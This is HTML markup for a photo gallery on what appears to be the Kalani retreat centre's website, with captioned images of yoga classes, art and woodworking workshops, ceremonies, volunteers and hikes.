							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Open-mic-at-Kalani.jpg?fit=%2C&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Open mic at Hale Aloha shop next to the ocean" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMTEsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvT3Blbi1taWMtYXQtS2FsYW5pLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Open-mic-at-Kalani.jpg?fit=%2C&amp;ssl=1" data-width="" data-height="" aria-label="Open mic at Hale Aloha shop next to the ocean" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2024/02/IMG_4249_Original.jpg?fit=500%2C333&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="IMG_4249_Original" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM2MTAsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvSU1HXzQyNDlfT3JpZ2luYWwuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2024/02/IMG_4249_Original.jpg?fit=500%2C333&amp;ssl=1" data-width="500" data-height="333" aria-label="participants enjoy a yoga class." role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/hands-in-prayer-kalani-class.jpg?fit=1600%2C1067&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="hands in prayer kalani class" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM3MDgsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wM1wvaGFuZHMtaW4tcHJheWVyLWthbGFuaS1jbGFzcy5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2024/03/hands-in-prayer-kalani-class.jpg?fit=1600%2C1067&amp;ssl=1" data-width="1600" data-height="1067" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Event-by-the-Lanai-at-Kalani.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Music event at the grass field by the Lanai" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA0NDUsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvRXZlbnQtYnktdGhlLUxhbmFpLWF0LUthbGFuaS5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Event-by-the-Lanai-at-Kalani.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Music event at the grass field by the Lanai at Kalani" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Guests-doing-yoga-in-the-lawns-by-the-buddha-at-Kalani.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Guests doing yoga in the lawns by the buddha statue" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Guests-doing-yoga-in-the-lawns-by-the-buddha-at-Kalani.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Guests doing yoga in the lawns by the buddha statue" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Guests-doing-yoga-at-the-movement-studio-at-Kalani.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Guests attending a yoga class at the movement studio at a Hale dorm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Guests-doing-yoga-at-the-movement-studio-at-Kalani.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Guests attending a yoga class at the movement studio at a Hale dorm" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2020/12/UNADJUSTEDNONRAW_thumb_6e6.jpg?fit=595%2C481&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A yoga class at a Hale dorm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjAwLCJ1cmwiOiJodHRwczpcL1wva2FsYW5pLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMTJcL1VOQURKVVNURUROT05SQVdfdGh1bWJfNmU2LmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2020/12/UNADJUSTEDNONRAW_thumb_6e6.jpg?fit=595%2C481&amp;ssl=1" data-width="595" data-height="481" aria-label="A yoga class at a Hale dorm" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-23-at-8.07.04-PM.png?fit=2300%2C1740&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Guests attending a wood working workshop" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjgxOCwidXJsIjoiaHR0cHM6XC9cL2thbGFuaS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzAzXC9TY3JlZW4tU2hvdC0yMDIxLTAzLTIzLWF0LTguMDcuMDQtUE0ucG5nIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/03/Screen-Shot-2021-03-23-at-8.07.04-PM.png?fit=2300%2C1740&amp;ssl=1" data-width="2300" data-height="1740" aria-label="Guests attending a wood working workshop" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-community-gathering-at-Kalani-lanai_resize.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A community gathering at Kalani" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTA3MTYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS1jb21tdW5pdHktZ2F0aGVyaW5nLWF0LUthbGFuaS1sYW5haV9yZXNpemUuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-community-gathering-at-Kalani-lanai_resize.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="A community gathering at Kalani" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-painter-painiting-abstract-art.jpg?fit=1080%2C720&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A painter painting abstract art during a live exhibition" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTExMzcsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS1wYWludGVyLXBhaW5pdGluZy1hYnN0cmFjdC1hcnQuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-painter-painiting-abstract-art.jpg?fit=1080%2C720&amp;ssl=1" data-width="1080" data-height="720" aria-label="A painter painting abstract art during a live exhibition" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2020/12/Screen-Shot-2020-12-23-at-10.04.20-PM.png?fit=587%2C467&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A group of retreat guests out on an adventure" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA3LCJ1cmwiOiJodHRwczpcL1wva2FsYW5pLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMTJcL1NjcmVlbi1TaG90LTIwMjAtMTItMjMtYXQtMTAuMDQuMjAtUE0ucG5nIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2020/12/Screen-Shot-2020-12-23-at-10.04.20-PM.png?fit=587%2C467&amp;ssl=1" data-width="587" data-height="467" aria-label="A group of retreat guests out on an adventure" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Fermentation-class-at-Kalani-scaled.jpg?fit=2560%2C1707&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Fermentation class at the lanai" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvRmVybWVudGF0aW9uLWNsYXNzLWF0LUthbGFuaS1zY2FsZWQuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Fermentation-class-at-Kalani-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-width="2560" data-height="1707" aria-label="Fermentation class at the lanai" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Art-class-students-posing-funny-with-their-finshed-art-piece.jpg?fit=2547%2C2547&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Art class students posing funny with their finshed art piece" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Art-class-students-posing-funny-with-their-finshed-art-piece.jpg?fit=2547%2C2547&amp;ssl=1" data-width="2547" data-height="2547" aria-label="Art class students posing funny with their finshed art piece" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/F6CACAB6-283E-47A6-8028-56929EEF6D9B.png?fit=1334%2C750&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Guests attending woodworking workshop at the Art studio" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTIzOCwidXJsIjoiaHR0cHM6XC9cL2thbGFuaS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC9GNkNBQ0FCNi0yODNFLTQ3QTYtODAyOC01NjkyOUVFRjZEOUIucG5nIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/F6CACAB6-283E-47A6-8028-56929EEF6D9B.png?fit=1334%2C750&amp;ssl=1" data-width="1334" data-height="750" aria-label="Guests attending woodworking workshop at the Art studio" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-Hawaiian-Kahuna-doing-a-ceremony-at-the-lawns-of-Kalani_resize.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A Hawaiian Kahuna doing a ceremony at the lawns of Kalani" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-Hawaiian-Kahuna-doing-a-ceremony-at-the-lawns-of-Kalani_resize.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="A Hawaiian Kahuna doing a ceremony at the lawns of Kalani" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://i0.wp.com/kalani.com/wp-content/uploads/2020/12/Screen-Shot-2020-12-23-at-9.53.28-PM.png?fit=581%2C556&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A evening bonfire and complimented by some performance arts" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzA1LCJ1cmwiOiJodHRwczpcL1wva2FsYW5pLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMTJcL1NjcmVlbi1TaG90LTIwMjAtMTItMjMtYXQtOS41My4yOC1QTS5wbmciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2020/12/Screen-Shot-2020-12-23-at-9.53.28-PM.png?fit=581%2C556&amp;ssl=1" data-width="581" data-height="556" aria-label="A evening bonfire and complimented by some performance arts" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-work-trade-crew-participating-in-parachute-team-building-activity_resize.jpg?fit=974%2C649&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani work-trade crew participating in parachute team building activity_resize" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-work-trade-crew-participating-in-parachute-team-building-activity_resize.jpg?fit=974%2C649&amp;ssl=1" data-width="974" data-height="649" aria-label="Kalani work-trade crew participating in parachute team building activity_resize" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-group-of-woman-pouring-coconut-water-to-make-Kava.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A group of woman pouring coconut water to make Kava" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-group-of-woman-pouring-coconut-water-to-make-Kava.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="A group of woman pouring coconut water to make Kava" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-volunteers-joining-hands-in-team-spirit-_resize.jpg?fit=2400%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani volunteers joining hands in team spirit" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-volunteers-joining-hands-in-team-spirit-_resize.jpg?fit=2400%2C1600&amp;ssl=1" data-width="2400" data-height="1600" aria-label="Kalani volunteers joining hands in team spirit" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-guest-chilling-by-the-guest-services-building.jpg?fit=1400%2C933&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A guest chilling by the guest services building" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-guest-chilling-by-the-guest-services-building.jpg?fit=1400%2C933&amp;ssl=1" data-width="1400" data-height="933" aria-label="A guest chilling by the guest services building" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/468B96A7-7AA7-4524-BE6F-169CBADEF9E1.png?fit=1334%2C750&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Work traders in the art shed making signs" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTI0MCwidXJsIjoiaHR0cHM6XC9cL2thbGFuaS5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjFcLzA1XC80NjhCOTZBNy03QUE3LTQ1MjQtQkU2Ri0xNjlDQkFERUY5RTEucG5nIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/05/468B96A7-7AA7-4524-BE6F-169CBADEF9E1.png?fit=1334%2C750&amp;ssl=1" data-width="1334" data-height="750" aria-label="Work traders in the art shed making signs" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-work-trader-posing-for-the-camera.jpg?fit=1067%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A work trader posing for the camera" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTExOTUsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS13b3JrLXRyYWRlci1wb3NpbmctZm9yLXRoZS1jYW1lcmEuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-work-trader-posing-for-the-camera.jpg?fit=1067%2C1600&amp;ssl=1" data-width="1067" data-height="1600" aria-label="A work trader posing for the camera" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-group-of-young-girls-on-their-bikes-at-Kalani.jpg?fit=1400%2C933&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A group of young girls on their bikes at Kalani" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-group-of-young-girls-on-their-bikes-at-Kalani.jpg?fit=1400%2C933&amp;ssl=1" data-width="1400" data-height="933" aria-label="A group of young girls on their bikes at Kalani" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-work-trader-smiling-on-the-camera-.jpg?fit=1067%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A work trader smiling on the camera" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTExOTYsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS13b3JrLXRyYWRlci1zbWlsaW5nLW9uLXRoZS1jYW1lcmEtLmpwZyIsInNsaWRlc2hvdyI6IjU2MzAxZDI0In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-work-trader-smiling-on-the-camera-.jpg?fit=1067%2C1600&amp;ssl=1" data-width="1067" data-height="1600" aria-label="A work trader smiling on the camera" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Experience-Life-guests-hugging-amidst-the-natural-beauty-of-Kalani.jpg?fit=1400%2C1298&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Experience Life guests hugging amidst the natural beauty of Kalani" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Experience-Life-guests-hugging-amidst-the-natural-beauty-of-Kalani.jpg?fit=1400%2C1298&amp;ssl=1" data-width="1400" data-height="1298" aria-label="Experience Life guests hugging amidst the natural beauty of Kalani" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Two-guests-admiring-the-gardens-at-Kalani.jpg?fit=1400%2C933&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Two guests admiring the gardens at Kalani" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTExOTksInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvVHdvLWd1ZXN0cy1hZG1pcmluZy10aGUtZ2FyZGVucy1hdC1LYWxhbmkuanBnIiwic2xpZGVzaG93IjoiNTYzMDFkMjQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Two-guests-admiring-the-gardens-at-Kalani.jpg?fit=1400%2C933&amp;ssl=1" data-width="1400" data-height="933" aria-label="Two guests admiring the gardens at Kalani" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-group-of-work-traders-on-their-way-to-a-hike.jpg?fit=2399%2C1600&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A group of work traders on their way to a hike" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTEyMDEsInVybCI6Imh0dHBzOlwvXC9rYWxhbmkuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wNlwvQS1ncm91cC1vZi13b3JrLXRyYWRlcnMtb24tdGhlaXItd2F5LXRvLWEtaGlrZS5qcGciLCJzbGlkZXNob3ciOiI1NjMwMWQyNCJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-group-of-work-traders-on-their-way-to-a-hike.jpg?fit=2399%2C1600&amp;ssl=1" data-width="2399" data-height="1600" aria-label="A group of work traders on their way to a hike" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-work-trader-cutting-fauna-with-a-mashetti-scaled.jpg?fit=2560%2C1707&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="A work trader cutting fauna with a machete" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/A-work-trader-cutting-fauna-with-a-mashetti-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-width="2560" data-height="1707" aria-label="A work trader cutting fauna with a machete" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="3" href="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-crew-getting-ready-to-go-for-a-hike-scaled.jpg?fit=2560%2C1707&#038;ssl=1" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="56301d24" data-elementor-lightbox-title="Kalani crew getting ready to go for a hike" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://i0.wp.com/kalani.com/wp-content/uploads/2021/06/Kalani-crew-getting-ready-to-go-for-a-hike-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-width="2560" data-height="1707" aria-label="Kalani crew getting ready to go for a hike" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
